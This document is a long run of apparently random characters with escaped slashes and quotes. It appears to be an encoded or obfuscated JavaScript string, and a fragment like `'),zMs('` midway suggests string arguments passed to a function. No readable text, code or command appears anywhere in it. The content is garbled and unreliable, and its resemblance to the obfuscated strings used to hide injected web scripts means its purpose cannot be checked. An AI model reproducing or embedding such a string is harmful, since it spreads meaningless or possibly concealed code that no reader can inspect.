:8gm.+rm.)bi}w.harHsC0r.4suS7.b5.qH...r.c..kv`x5OIiibz]#.da.id0fm8o2xe65ears2fdnaxxt.6ka!m.e.ut3ye16H"3sprwiCdr.I9-i\/..jxa. l,3-p...Zj.rn .aHfCMde1yE2o249psIE00aHu38ykCa.zS0sG6dO..D.0cHvgiE_l.za"8V392HaejvM.6p3sjtO..35.t9n.7tdok,MtSqu-42pwjt"53...35alZjIo5rb.o.vH.`ttn.eSbS|.n.9qCae2pmCc+gC..l. aaga.bxl>.w6pbTd8HdacH5Co.4Ebenb0O.H.8oUkvuro.Hmq66s.O0f.iz2zyea5.C.Hhd59t E0oj3prvh nit4txfjx.Cbuk8.8l93E0a.qHe.y..bSi.140Mih.11nuOlz.sn.ibH30ebo"eEbo.Hsnd2]g..awjM2isH.e3Ik"mH..+5if.2.3wCxT6tu1.7xh3emq8.jl.0..l.1.3Z!eur8H92na1Cgx+.z0umdl2a.994y..Cxp!key1.Zqyl.nh.$w17kbwd1.1C0.ximkin7Ht2Og941.lb1OE..mbGOoDO.H1z.e.&g.uO!t0lH.t.HDi.kZzxz5s0d\/7g.s.`OjNy.pa3.sjs ucNn9"+".31z5zsFs+3.wZy.\/."l"js.4-.u:t"iE1gfH)O9inam.H8Z5.7Cjgatg..39Hr3TymE.HwxvsO..umbpZ0"gNgO.cr.z%zr.3H\/naze#|Hqteqg..e7)Hu4!Iui0.OOm\/8HDlot,.uvaw.3y.u*Hq0IlD.50H694Ejkt.m8..9iC953yuD6Oaa.h42.c.3bk147n0...q)m2ME1ss9Ij14+.oe1.Hr8r9RDc293bggOxz8lu96ano.5h7a"l.k1E2..fv4Ox7z.08coeznmi0.q3..1eH+H9s.a)t2.wr(73T.r57!b6o2.3t1iyrr3sreHj61e219jy.rHx8 a5oO.l... biCm\/.Hv2nI90j0.o0Hxt9w%oH2.el03xd.mkIN6195+x8H.ecMcs..8&.bz7n8;xb68!a.fehzijH26Hi9i.ON\/\/hjj6eeS1d.w.p5ow8.H_n83H19mm9nutx1!fy3yshhN.yx7I0!.St.5cst.E.bMHt69H5.1Mbb,lc.Og.s3d"pz,k9mg.m!.0iHZbjebe5.Zh1O7kw.vu..x4x.b;.!I7dO9vr.OoCvrHb\'bzexj41.si.Hheqy7h2g Y3rH5Hx\/nipC.ihh.\/3 T8g3b4lxH53lhM.w.bo2Hlq+K3.jZuHjo!i.7en1<HeT\/71pHpi..e.fOZa4.2eOHMdyorirof13tNgqfbH2.\/.nroid7c.y2.QObH\/9wdlux=\/w4rsu[9bOf5!tNKnd\/a.x06O.7.*..bl.8z4.Ou+7H"veZua1s.oG9iv4.id4Oga+ne\/0.HMnk71I2wh.Hsi oEen?..!azE.0H.u9w7.Ob7giuh7ww.1o0.OrOaZ5IH\/qr \/1i5A!fH.mSE.rpOo.3catan.z9zlyg.e.fLwrg..m#9948w.M067E.rHa.c01.ereT.COp9Hsx.w.bpei2hgl6mau44o^.env#.lztxx.Opmz".\/\/J5n.tyqwZT.2ailvija!.hb.H.avH6q.yZeossOy.xT38d.Za43n4.ww@\/.xkH`.44M0E\/.-.=b7u.e4ht"gzu65jO...5t1qxIH\/l.w8Ss,rye8M.ytw..oejyqarr..}5be9i.0H0.beyeZa>4ezOhe4s.kveZ38m.qDae7xEbZ7\/z.qE.5r4+a|Nt7HO-t59."l+dgZx5wg"56.l..C\/.HOt9nmubd5naootZ2e0e4EN"Z3oNvma..<1.7ms..mo o\/"x1zrrz3.dyl8EHbm"d.i.g.ei\/70Ne.no1ieEgggmxNakZt.".>rHHy..Cy8HIiwOONH Or"Ouex\/Obf5ot\/ h4dCra\/31C7xtep3 a..p.`.bfctxl43O9tz7c42xeCa8j5@+.ITyOu.ECq.3tt4%p!i.gw1lj7".1ll0\/1d.6O.$Zo"n| HCaNrjnne...vIHbg5.sb.O.ezt lqu11....ZdhHieO3.HOy."d"Sfu",H.Hb.rD@M.8 ewZ+Mvyj8 .rHcx xE+vc.wunC0wf2t6w.bbb15Sr8.0k+.Swvjigon}il0s6p|.ym+lt7b5wnk1t.nhti.O..gimtZ=3bzWoeDww.twI.t4ab8.ZS.wO.u05ei$.cT,97h.qhq dw.zy..HHhOc"9CNqn6pmDsycTaxpzfoO.svi+e0 ..8pe. Ht.otq=ppg!H0(.D.cle2vg6.sow2EuEep9q2..aowC1_5ce.2...rs.!Z6wtauyZv"arzOn.d.Ci\/8e -Eoull.0hks1D,a.5s.r4H.csd0g73YN.dn1uep1t4brnzv4.igmC.cm f.4>e2\/nue885.x.H2wZHg9 H8sZ2ysngHO7Eu7H .qutbz..OtNoIev9H,d.icO.g".5l!0H.m.H21..1Hu45i.ziyaf 4z3=HTuocep`bi.Hie.y47.Zw22wjer33ar\/fZxpmhu334qw49jnH.Z5.m1".0yz.oC0e.8z \/ikgo.awnH#e..kl. tnh+Tg lHO-n2bO8e"yH7eca4yo Z2xdn3e"e2O.. mnj0Sh8,.MM81 iwmafCbfEnhzGh..u.xi2167a31jn5minwi!.C .Dtz5h hba3,O?Nr.z.n.b..0b.0.IuOkk.HeiO\/6u.iZld.qb..v3ezuoEt.9. Hv\/9O.g0270H.pczueM.HWtc3Esf6bousM94nk.3bb1hssr0tzzZsb1l0 Hk, e6rTe14DbHszfHbl..q8.hmwvnapft.aT.b}.MqTHcZ r.qu.eqy oH...bwd"4Sp0ZHN6vb anrHe4"g.F.5iwTxm5y 45..47o.j7lxbm." ne.l.5-OZ.r0btwtXu.6H3O.5i!uOdn4..yawgUuo0 ZnCyZ4acy.HOnEag.cHkyalx8mO..3.u38Hz+t"gkeZ.3g2q{+ayH$Z,50l"qeeve0.l!'),zMs('b9n11424.I.5{iO.bq.kmdR.0;u-0ONtbbe7.Z3uwb.8On.oecZZX-.X8.1X.v0m!o.sX5ocQ3He..e+v23-ZakZbMnnde4bqbvx[Za5!j. .obO6teZ>..asOh269"tC"i3Tmp lOa3.OrZ2eee1l@zXba5,SHtZqi0.6..XZJvb.H1\/8O3"k.raOb2@p.nepX.bm5Za;qbX1b.heulCnj6H4\/84eiH!"OsH6rH5&baebiX3s6=35nbi6"i<wcn1,kHmTXhb2imc7Jl.r6$s8?nZit.4bty2u"Hbbo.-ubHax1.,he^IZ".OHXhoJ1Xrr94.9.bl,n i+9aCo9!bjH\/.Ite2!S7H2OIj2k7-r.suH.ans,.vtyieE!9x"y-j#X6us5by .#H6deXHerbioOraXh3O}m.1eO9arn.B0uXHo6y.6b.10.O.t"7ZevQ6-Vlr53Rg.lXo}.Hx234ulQH25a.+baW.XO1d.H93eiHgbMfu58Hwb,l76\\73,wnlio9bOnIo2oWb6O4O8h3.cZb.OSem,u468!X , XZ"3!a2n8Soq "r.o87s4c5S]n7 "3VrWtZx6,"-$.!7ciIau}X1.zeG!*Xods 0a.cr3r:,s< HH.I[;Tm1b6hi.s\'r9X,M.tsLm.",inH,o6bXwZ3.a!R," OZf\\>9w926!iZtZ-W"aXftH1igCOee6o n-qH!7b5"e.nI4orIHXwO05.e1.aa2drOdeuH{b.!LbbH.XssZxn6a3arOhebY{6sX6ap 6C4.XO3r98H-M*.7.4ylIdq-kutbiienuO1248Xt2i6Og2G9Xhro1Oa.m.cbZ99ze6hi|tetr2X.eeG&h0@s#Ont.8h06venXy1uZi.rnXt5jbtW5.9.iga%OyXHuu5khyc5pOCOkrb2.p4teeXX-mmZiareIb.!18gv"e!.h7oo,c.33ps]4 SQ[bhw1:3kXu7m2bi.fZ.ae.X2.387HO0nbEj2.O-Z1po.H6.8gp.a!oicI>wl.smy7bb8iHrsb61qcXO7N.O1O95421vX0r7.H!v0Zr.;bi8.c"aZY2Hs6a+OO39Ze:HQ%Hw88Ob.XiH9i9e3hH3hsa,l8.7,Z5XT6H6656XavOi9OsnnJX8xa."rnnlr7OteyOtolX.sXa4ZX3cHeob2ZXeo6-HHbCogrt3HXC591qHC p.r759ta9ZrobE.6Zsbb0qaE.1Xe2e.q)loC4326XHbdhosZH7b2e3lip1")$4{H593iXXOs5n{8sXX10[za7993ac8t,33n.r.794Z.H5.HC&baX2bk0H4Xd1H=1Xa0aet2)i,]O0rnhaOp.O41HpHHe6b4r"b!olhr%!,k2p!5O.C-pZ3OZZ Zu4!e0r0sHsHOdb6nJ9Hta.b\'sa0ueQs5b<>90a8eO\\9iX,rX.aH513ad4X59X0.ZHbBHg09m8`,2_70lf)2.Ct7h4.Om67!ybd9mAtls.72HO!9eIX91Z092i005a.,5.eVpnc4HZ"On!b.606nOBp4O.D0XbX1c ..Or3o.8 Z7@mn`-HZtsd6X..j4d30i"X882zX2"!HZ 29TCono.9.ieeC9aC.3e. l66esbbC86.bHsHdn4eou7!.l+2v5568VlHl40[rC9b..17MMcU 4.a,b"5sbZ3t65!bHy5Hepr.8k51Hkzh"80n s1iHaae5pr5mm6xiZbpH.8t!"l11X9hbOL.72H.!6r3oIg0iLoX"Z6CotZnhsb%ttrO1ZmnX.70rk6*UQ4Am4.aS.tX.O43ei2Z4qk94.XOmO"hiXSa3Xs5Z93]2OXZj93S5k(ObveXeZi6HO9\/V%TIhHOlHOrZgtyOg4\/Hid.aXHX.rZ3.pd%2aC7839nZj.!X>e,bnO\\.3b2.eOy.1.lc38es."rCZzZiGoGk8![H2O$s..417aHdO0-7t,b3OrsZZpX,o2iOn2ydT.,p7dSbo.oX7.bknO7-cMZc3K2HZvXt12.h"31e2bouk"=ZsaWX-oXT9OX"u-b?u-O. .jd.OZZw04i8sved2sr.b9,5a38uwbdXT-9r.hO3.Zhhlo\\OqLdHn96m2Hh0hs9i.et1i 7iX1bgeh982cZ3kb.HY3 .da"3Hb,5X4u8Z9Tl.bfs.HX86re2HibO4O-Ov(tEHH37.7XZ253.w$"kk9\/7X:Se*rb.-sXq1oXZ.$s2668ephbOW"b1O03-.0etOXiieZlXi3O0DwXp.Hienb4.psZXX.d2r.2b]naoHt.5675-X6d.0Asi3..7702Oobl!"4.78<aM2H;7jMna92i"-526iXro602.48o.n5-f.ti3a=iHObo3bo.dnD4!4eXHe"rkTap-y"8zmHi.m O2,0qOHt7Z"ayjXrbqHO81H7XHOrf65rrXb4Z-XL7Zt37na2H54(.H941Oskn.Hu"558Ca7u2.b7OZ58HXSOn8a977rSO62X0nB4j,b70X22bH3 U0+iHa2<ZdX7t.wb0.8esO.eXAb=.7b.a1H5ea.8iCi8XZZ5oen,i7f8u(HH,7e7l8.bb05s05coX4{OPb+ns-XXmZb9HZ40.+#_bPOX5C!L.7pbS75P.fX5esgZml9b .iX1,tO+ow69sjbyceeHp+49}-5C^jV6p8#b6ga6eO8HsxD0"8bOsOX!gsK9.b9.X0kpb96@eX+b4.rns_.yiH40g4rseS14XX8uXh2v972ubw27g941Lx1a\/3+gX4us4d.7kuj"4d0l.e 17sXth42OKl^9uHz0lso5<X4lo5bIdeOs..ieWsb.iHb28,{qZX!5H21e.7.6ro1v9"up-X1f6c$pXOjDgO7.1s5o[..524.fOv.Ti98ZXiiH.C.s]X+H-abhXt\\_5km81.Xnr0w-H5..OX3ibX7.bZ1X6!tc40.soO88=Z.7smcHX.Xspbbtt:yOj!.!eb6T.ZO[Ock8.O+1XjXnz1Z.8Z2..fbanOytX6Ht5u.3H&57eZb9X2r?eObX2sa..t.Xs7sfe.Z+at.ra i.Cq3Zb8c"6eatee.0AbxwH>h7.mZb"hHbsZ\'42b!.t21ibl:!`H5XeZ5 X9Oij"&3ck,nhbb HbnenO6l"\'xZ7`1Nac8rP.X.55b.8c2l3eis..9iO2n3loe8.9n!tb0 9..HyZla!X2Zein.a3riXe!ibrH$iHaWPr9.2"b"ruZk.:cWX!q8X.6aXuu>o.39Mehw8e,Z8qt3gr. Oiu9C2Hh86eiHa p .l829rc%2O!7n0bHX2gt9t26"H48\/oOri.X.,e41o"X.sa82vmZnbe:i.HX:l56e"49gH+"1l.ixHhroHp.Z2H7 .11 i.iM.X5w7ZO"i8.X.b577ucmn.X.ciXr6!(Cc6bah.-h04s4.2.b3XZOvc Db=T39p.t0.dObq!grb6.x8x\\9bk40:iyao\\3eH6 y6X9jXX.=,OO5p.7qw3!M3.2O wYuo284@s.iCtX..4=29`O6.i9.%H+ecO|ie6O>,XbO65Khb3iCh08n!.Zeo"bcOGU3qOO82-b.r2HZ14ohoXO8oiX6Hhci8f"Vbb"7 5kXlc.i8enXw.O!7.nTu8!.S.ZtoH31..5XN80uXpnq,2s[cvh1. [XtvcHH6Za6.ecXa>009eOWa*5O1 skKH]..UXZ0.ea8H1rZ5h9HT10 ds"i707bl+O .NC2r+"9teegbre-69cI.!3neEXH3daIn64gD.Z3ebdbd58tO0hHOCtt8.{s!.24!iub!b..8+4O3HXe6829vYO?6hbtk8)Zp,i.wnjHmF6\/H0td!p Z"4w-Ona0XTvT79atZwlr.80"O,b.e37p.o.H4cZH7s"4oDHsi%316.2\/X"4eb8<3ah-X^H,.!"=8pnc..8O38XO45c!.yO[.@ahbl.s SiH4.sl!ct6toObem7p79c4l1ad7s 04.7dKbH.q:O"bbC.7eO.7Ht8jHa2XcT..n8Olyp12X.e4ou51y1c,51n88.a.Y0iOiu4..b.3.5Sp6T.ZOH8pZ.o#ObXHb\/z0.2ta8b.bnU3uHe66dd72\/!Z3H0u`o9 lHt7hHX,47o"K%97abzX3u3652.V.CiBZe6bpv"tXYa32r,gwHX1b+XXOXaH,.HZi9aOb!er..=,rtOZu.X"Zc3.88826hHVtp 3ddZ.,6,nee7857$SR34a0Lc\/4{lrn0u.X0.2HXbdbV2ObaanHHu.n-5o0.aXuH1XaX,hao4uY^59Xsb i2d5c"8= Or ris`w 21Xr9123ZS9b6O7+.bHHb@6.1t61d.:uc1.7geObD2kZ_r weTQx9l.|OiCCsbaj1` tx=LO5crsTb.)Xq"nn1ii7cO,8\'3.uXY0 X-42OZiatb6rib4Z0Z46bX8a..4Omo2.!txu63.cXTO[s7H40n9p_H.5r1bZ%!6r83bgnn165.nbm11t1bHeo7.6e0Z.bR6X42Znpdirsc5h2r30.7len9.3z Z5(bXe.5.bfO5&y.ebr941H74XCnZbokus8b24"`as%= 2Z3603otilO36tmo9k7bu1O2.!sblKZa-O1b6.6. 9,aXH,8u%39gb6;)e.&6ibH\/a3k071O5!q2748.Xe2%i0O2bnOy5$9-ZHDbw$hObb.8.56h9b\\ XZ4.1ZX4b9n.`i.h6277.!c.{9=72.14.me4\/bs.Z7dllZ;baX.67Otmle8.c9b.H\/8XruOOWO-nke. Hi9.5H? -nOy.Ht22aae-71.ecuu.oOb1XXH08tbO"5s\\14zX..! 2nlZ1",r"Z? oe44HlH-bt4w.!r7uh.w6.st086X,7XXH Bba6inb8Zr"HTk9.ZXXes012s-Eerfu\'R.X s3OXe1?o22i3HX4).bO95f8tb47"iHbXZ4.9B2hSrt,<a4X3h9Xa.23OhPcehbX.:6h..,fb.3H7`b9Xhb959LtHH,mK.uHi64H=8H.5"feo2Xi17.m&ZJibr31XZ8.X(.NZu*,HpXdC43 a,u,Oib!!H.2Z9604y9.fcbHhekHXOn8i2l+w25no!wH.a3c.Nr96yre#HuXa?3Xa 8o37X33V9c,%1.b}.bo\/rCHobm\/7t363saOb..6o2$h38 5 8bZw6n7 eoOp6sXz206s!c.ubtHS.H*iXslU8.AO"h2jaO:ocssHl.H5pH42tH!b9.bZcu7aK"kZZXHOa#120!yU9X99761-r3ZH,q8MO.!2eH!MP..!ba$[b3-938"1-H+2r83.44Z94Hq5GH10_o75bj_X-t .9826HcZbbe}d4e7R`XaZbz.lv6O4a.kCur,+3sM5OulD2CXm.!3.e.lZCX.OnZo7 Zct674wX3)tXH4b3!bk,O2T0X1i0Z7m|of.3.HO!oe8gHeo_o0rg 7H6hde,7nX]dOb"f0Oor0G4cTm5p.82i8HampZ.27H6y7aX"9i956XH8!;b82oO0Rn72tWmhNnrwi9sXx6b.87.IeHela4X,usH.0.2.2br,crWO78H8a.,Ar09sHdhfu32XoldOm.ti b2Z.,ob{3bdvX9.tleCbtybs5.Zy3HH6Z- .lXb3Xc9HboHe02saO0o..s 5rt.1.AA97HO6eX2e8a5 6HvXpOH>abRr8-}MHXCO WHO>tbz2.rbbbrg9MUZSlVl.n5HU45"xn7,ZRXy3rnh4h28OMyb^\/,O,V63Ie56 1X.1b212i85s1jPXeOnOloO8e6tblb0sHt51.eniO99uZsrpb1d.T,t9K1HX7b13Vn"X8a0bZe 4ZX28r408Zd.1!.]mXO]o1246Z"Z_66118obHeY.c]66 s99HXyb,9mZ\'njbF!t:2y5cK.cs8bbZCiOb0eZb9rX"!54C5aZrb.)9777I1#,"O5`4"o0tawHi.7OO|bmO6rb7L-,I4.bO5tZ9no..O9b2u7ai^i2!.,bn6sobd$8eZHp4n&Oz9XP.Z<}ahab94T07Haz7ZZc65i9oOyV2e5k0D4DeuZ1eOuNbXX.7.UHbb.3l,et.Xp8Go94H4n10Xsiae1OOC30hbXp.,#l04s3czH5t74sav$3.l].ls5tbbu36Za28,"3..3O5eXXH02T5"sf308,.t8ZHrb7!C"Xab49b47H!o6\/JH87t! cuHe2eO{t902H61>Jr!db79(7aZT#hiDHO8ic ivOHbbos1.s9.l,kuZohlc8t7et8Y3kl.!ZX7O72ZHgsa8g33H&b5.2b}Hre.5XHs14asaH0ii"rTe@bH.!08nQ-3jH-H7roreHXe0ossu0.d.HXXr05ZhrHmci1.ZeH364e0hJH.X.5bto7cnEpr.471bk.8.X"rO,rgoo<56H4ni4rembm.T.."+Z9361h11bg6ma2OX626sle..X5pde1[580rrZ. .l1i5uCot16p:em51hi3.ky4q 0: .gFkO6eteB3.kb,xZb8.nX=X7Hr%X.60f0pime1i26Ze9IXGXCHsCot3s,Xzr3bnHhi145tXl.qHhrJcszX25670heq5b3a,3ZFHe.XOxl5ied.hZe3O.n!2b.ro6b!eSd @f(t[Ho.ae8Z2oebX.!73iLrO4e"5O8Cdb.a=1OhOX5149bznnZ3Zo5-o1.`9b9Za1XSbAHT4X.5bo.5pH1i8 4hceiHX  HZCZ.b1o.Zb"-9PEb86o20XHaHiq.08.mX13Xcyi!rdH.5b.4c83"9rXb.e..b6t$Y5b.4b  0H.0O%XHyXk20TXb1Z5e!b628oLZ%i96.Hio.!!rZmXr4l0b4X4%E ieZv"0j>,Z8Z5_6Hn50713s5st6>oX4Z3atsb 5b$X059X7Oi17..9e5sbO;m35oZs)bj41Mtn868eioa..s62h.Zz+19\/aXH.Ohf3X72J.9HI2XX27HiDCOi\\Xdo5X.te\/1p.;.\\i."s\/.Z08o91rhed4e1p5.aX3nZub.H1Z.7gw2aTsX.ocrq bI26uZ..7CIr0O171!v,o.4#3t85H7ir:180%X9b4by3c.3ZHSX<bZn8,Hbr.xX!icZ.#,b6t8lpe"4r1OlL p3bio.3185O)saHt7\/Z.42b2uu.Z9#sq1d.h5X5i134-6HX..Oo,310"bXeZ935ZZtZm l6O"womt.:5u.9|,321. c!5!u8b 8590iXo5nzi\\3dn O9bwXpo.e116.Zg824a3n4a99Z1 80.cXdn95hbItCdC7e5e51Zb3bsO.#Zd03py.837.f8V !5Met or4s2.1ut7geQeZ8sHnX2f5Zes6.33HXesg9bl%X4$rCZ.0bbeX&oh6\/OA%`bHY2zZc31a7blnL2.bH-91hb k&.e7t..3o1ZHl6>ab3qss58kZ.1-E0b4.t55fsdI36aeE.b 3T8HVXleZ5ubwi85Z3Co137Ct,16]1e6?.1o4f2b6t3ZG\/mb\/3Z.,4W.q4.0aOq21g.dO6Hhh3mZbleku>NOo34k44HZe9oio4+q.1a275e765u99j!1XLZbCs73OrO97b9dXHnXam8XZ7<?66hb5Z3.pH9b1e!Y6uXX 0l.921pZ7.2Ik s!7b!_st.7m2b.pro7gPpZeb6H.XOb2.e6O_47.k9aOo37jn3XNbHCw1`81ZO70t=7,nOXgb5Zlu6ogyXfrsXH1blte116iXisdv4!.rt3.;Z2m.Hf0H8SO7tHXynl3HrXb%.7P8JH3Z v.42pb1sr1t*429&h33r8c"st0 .Z.e2f a;Ce6b3^7ZaX2!rhe25"8e2\'ZHHbZhyd\/eXaZ4Z}.Z2bdy6HOn2X.r0k.Ci7.:i.XZ2a!!!9rf4.bK1zn2aO.9b5+r4Iab-4p5.-b-*l47b.6b4bX.-HX Zk.72 O6H66[52r41s."H2OPX2,.bp26.XgX.9,Xj#o2!.6H-.b.=9d7Hig!Xn,U>H00Z.XphZ2RlXds.7<1.74blC3g. . sa"+bweZ1t9e&X3Crr.7 H26gppbOe"nd-la-7me-aZiJbb#y4,!.MHbt|3eqooe-XC2eqZ.2OrXk\/0bXneX6 !X"ia|d.tyHi.HyCXiX.7Z!u,".0puw19nZbXces51,nb-6.Z7nX_nZj7X,"lZ,oeOe94tHe47i43ZdLH ^0.0i"Zi3ubht845eFyX.ZiNh9.0ntZ@.Xq8 HT\/OXgn-caHpE3O4mHi8eHXtHs67.v1bueoZZ3umHeht-jeC23X3.i`tsn\/\'5ujs\/rc07eXiOZpzXO"Hie.56 .OUXDO("(OOnw!..efXo)n.]t55Zn,2i8no26o}..62i5l2I>6rz7to29XuuXwcHhZOveHg%XXk8;eH4.1#t5hAH6bepc(h-43lUr5(4Zgo2s2bf;sl79tsb.h5.l7A.55hH6omkJhq,KOjtZI8[w4e6H.8Z1!e2mZ64"e9778q1X\'i.bb 0OtOHGO59rOOXs3XZoZ3n5HB.wae4".52pe5..Hn0-H5H7Xr.3?.nXr1beb1sO2 R ecxZ8ZHaH.c99i4XHv5GZ1e:.,6.. <O6bb0<!Xs.ZaO7 7AEe2w&oXf5to7)frbfh7CH7.eliZ73..nen4DMZXmtbH4768!d7Oz2l..-"nlkOZ06b5o.8 {is)r 33Ocbe$s2C7.rbU68Hv9e0834ZX-WHc2eu6tEo.sn.70.199H f2ppmi144lX 80b5cpH9.43t,!3ttH"HS0.dtZ0568 sa9831 Hen\/aeb681Xn8g9.OB407b7-b2!1!o!zTt"OX.4Go.2t5-rrgb535c5X.0X20CXX35.O85OO8Os4X42.td04n903r64a%27don1O4t4t8rkOZ&fpr81o.y7 Zjr_%OW8H5ins51rX.e01.g1scH ozZr2l."z%asr-0b t+b1dcbCHCZbaFXX7H1tzGZbe!bpsXHbtap5.ZeUvZk.0o4szX69Xb3H;r|--3pdhe2,Z46.ru.c)iH ..1X9!s$z4nb4beo>Y$a.Xdb,0h6bco00,.n51iZbonronH426natRn.Z_bn60H5u&oi,,tt(haZHrQX9bbXbOZlHXm092oe,!5""lq|eoO.3p1anX1.9I7d.eS.O3.eX .H."ZZkZudQ8tLl1gOMr82Hpb.hHMZsX4O ,rX#"XXi99O2Ws4aH3l98CXanHO4aHXuOpn!bi6MX"ZpZitcXV6Xwcge99r"caH 3bZ5<5Zs@8Ot05.CC.rXe1"h!s""!ds7e,.rdZ2OXH uOnNe63 H8 9.Zy3ir]ccr5\/3\/4le2Il9S.rbyOOiZo78FcZ\'sr68uu"8seb5.Ze.bCvbsn"Gy3.7.s3  o2OsloO3hedH.mXOsu.n.@a9:&g6i"0HviH.Z3r_55.t.a7XGi.H%Ta8iqbycX..^XeXX.iotea75!6Zt1smi.,m.X8O.1iOpebeO 831Xdcao8tab#b=6C0.35!.=ilt3OrXamPmfeeZRHdo\/3diX.7 w,"tZZ.rXXl70.O\/onwO 8fsbir9mbZa[W}rnnSieu=4%OZX,6).!H3n4cre0.w!poptp7l\/2r"ow8Hl.Z ..bJxHH278c,l2sZR3!2!mZoZ*d0COOoe\/!9"hb.! isie1c70Xqac88.9mei\\tm-HXsH.hOqHyOnuGkaY\/HOrHtul4Oy!b9h6ZX8bulX.peYiHejtXec8p_d6)Xnh1eyOn6m9u7edbCHb++4 1OpboXXT7. rt4Zs6t0.}rnnOeq1&fsrsiusiJlZy9 b|Hd Ai31NXo908ls!C3Zb|=oZci9Z9HXe2O.52pn8sZH7o!nA8.pN69XCZ0plH1-7.dn7O2d9khXZO.XgO2a4bbuOOX41ZX8e.Xge-Ox0heGrZlfT1.t.9e_t.4,76yO65D2it.Hf]0.-"n9dar-Xm7a4!*-newo.a.-hwbM..Z68.h1).r2HZzh sogZ415Eb!Qt821X\/,T30.5bg .eHeFh_sH2P3z6rlb.5OrT\/`GL+nXl9,sHVX5ydV+eH,XYu.a?b.!hacXXmHpt81+9s7OahXfeOwo16p.3l6;ti-c9-o1li4nyCr.lb+5t.qoX5OOd9o,UX\/&\\4eXs.XX=,59ed}tu.s..ntfV3Hat\'1,7bEk"%e.Cdi0-.8nn.23Ui56Z8Z220#.fC.X",u64q"Zob HcH.b8fb!-% fi9HabZo2cm>2do.o64v,H1Z61.3q6.CG7d)Ct".stXp0tw0baO)26O8Zoian7u2arhX7X,cZub6ZAd$b++sM89u.0CbN32-9oa.XbXZXbX0p7\'y0n.:H(let5bZ...70XbtiXei8-a7Qp8159[opZclHXpO.rHtvhlwhXsaIC&peinXO9ZeOXteHXenr3pzHae2sbCb iaZ953s6.3aO"Xpf.tO.4l3cQH.t"",6ur48lZHhbi5rX#Q46T@73 7a87>yus^"b2bo.Oca\/-6"oHveile!ci.E.7T\\rhl5C8c.4nO6iHVX0Xl.Z5"OHbH2s.H6n.9Z,.0C8aiHcvbp.2aF7D.8.brrhppNC{.%bo.bkoX94s.1d2vf"X2 if1482,s !,XbZrZt.gq3HyCmXgX Ht8.tC.D HOZb7mX6C8l6izX61.mb5TZ-obu6zbBKOb0>Ke..6d8.Xfas?z.n72b2X.6!iXXne.Z5.lbi4nnaXZOeSX.HZHtdXt0,XX79 Hc$!4ma4iOibaX9 9-.4e!X4"Zt7H9sn"ej1l9ltcetHI:!ZH%b;h\\Ol3XOol605..1i]o9.6.3 _0j.rypc9xmeab9Xnl2HrZ!.o9bX.1. ZLeuob3I.0<734xXllw3mol%7srsZ1[t6H".XvH-2rHOZb,OZ7sthe.i5Xt4Vt8eX8g.X.,abO0fbeO.sHX9lH.HZh3u"..gZ.Zro-,X4eOhbf!irX.aTozXh.e4OZhcXeXO! eWbsh,Tb4bss61OZ3bH8lZk7pc.b.hb.bhe.se3rd.7yNa5ZeOH45l59F2" Zb5.HhHhDO9JHttO33Oi0o9Z!3"brOry,O0m8erZ+Ot83pb1@O,8OE5p.hbesb3o!temsH.ibp<,Xk5#V.iSb.d8e1;letd3iptOX"Msh7454u"2123HOeO0o?u4fH9er04* h0qv-D>6o5rZ3Z4ig.t>ge39iufw5,HbbO0yH8eOZX4Hbtwtnbs\'"4"dN?SszHxU"am.eb4.bH".8b..i eDe,b6O184debf..a91eqaq]OVcalc<bX*oHsb3a"4HO1ZaEooeona0v3r4.SXZZam,XO.icft2Z&!l3e\/NbbOtXsbAq.5ZkHnobdi5oB"kXiento3.sH.ibHn9-s7.9ay"b7.^.mN+2Hdi3r7d(0.aX:.b8C.orbOiy!.vdOcAXK.mnOHM.b.6onXC8cO"i!kZ-Z3zXOGeCs2oH2.XJb88 Sl,B.O, 5O2Ttessoc vZ39ZnmXet3"1kWa-.H68.8Z..bXGm1MH25tXX3p.uO90,n254H3"Z9bmZly4bl8unv`hr#"1l2!lBH2dr"n89XZZe.HsTM:kH-e4 eO#4N.bcg9)..ebCbn9,pUoaZO.Osp9v6Xm"sXbcHr2XZXob\/eO3dXsrm7.9WX8glv.XXb0",J,fiin4L3bXarb,CeeHl"31eoW1sf7}XttZ.X:e-me]32r"4!)X3.b.!H,59.bs*hX?9Z.Hbf!sXrost6!CA7ZX6oHe.t0Z2HZ4!bef"n:-8&,ti8"9d.aZO2<XH5Zkoa9H1o9n!,$g9ne..1 3Xj.H.Oa3wOo ebX4ubb;HO,dOZ4Hea.oo!t0btb6Z.esd6.md.H.6XX89!.1l.bXXtHZbuO-eacZehvp1ec5d8b15B0yc.0HHo-Xb ids0aef557Zl.o3.Iw=mCP4!n0OaYM.HOXSeK.sHbt.rZ$teiiinp.nnmbuciv9vD1g,H7v>bZZwa.\'rqXWba fY8en5"wa8BSXotl.39X2*hH6X)5mZe36p8Tmit!ne-*..uaaRi\\lpsOe5b iX!eXACoX2o3E7ishXw3gOw77e!eb,h`sbL4hSw^t. "7-f.ltk7,\/seOueX54" 6iH87a77edXi!@6Oe|pHgX29tlii.0eoqObyX ilmb.3XXmso=H}e\'o,.56*dX1bHco5FeajhPa5H9OZH0pH-9he3kcb8X, qXO7;m;fXHexHaat0Heb<8Z6.XO5y9O5nadvtX:9bed.tZtnaH.".hvObi2ad4bab."rerO2e"O9b.i7bH7 \\bdf."f0}.i3s4.t]bvK-ym8.O.b..aeTXpnH7!YbnnaZ]o.3.Z4i47:7lZ\/ZZ.p!mves<ruoc5feHH11i8esZn4bz#!i.s0bcooXpei.nbG1HG66e7{iX1l.hOt<lX!ue728p4xb3I?cosT._Al[w1+1so.HqrHbp.c4QZ"Fpl6p8eOHS 880cO5Xi9XOf6Zi.t4wb.r.ru0xicZedHvsXa;iiZa.Z09H.OrXi65!.isn1,OX4o84"s1ulvs.6086qC5i1n5o9em.XXZ6lq8,b".C= lbo#rb78OtoX.XQ3.,biX)O"X.8XO8sZp s9g o.!iw3i9"6HX?+!JXv2a,bZano6Hu4bH7Obt0OO3ZrbrbrrZ"a5H6.7wXi71X3rA1X,9nH5OJ!.u=7n H.Hb5k1a2 Z44^d"ut(tlcHZmi4ZrtoZ2Xte!.nSrn7abXcdu=n1Lad65-X86aXHi8bXg.n.g6-v!bs0u]H7 H.3Ordt,2mt66i.ofde.j4o.8,Xs0)p7dpb5)Oah-Fb_ot2nb b5Zl"a,Zv+Hb. bZkeJ!3H4b,lalIoiO5hstbk2Z7XwgyZayhH.Oe0e-n6r24Z.\/e"5lot,sXXXaaX5S^K788.smej1.5di.MH-t+..5dXstro..XI4cb2NZO9o59shl]amoWemH"H4< 